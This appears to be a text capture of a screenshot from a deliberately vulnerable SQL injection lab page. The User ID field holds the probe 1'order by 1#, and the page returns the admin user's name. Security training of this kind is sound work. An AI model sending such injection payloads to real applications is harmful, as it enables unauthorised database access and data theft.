 Vulnerability: SQL Injection
User ID: 1'order by 1# Submit
ID: 1'order by 1#
First name: admin
Surname: admin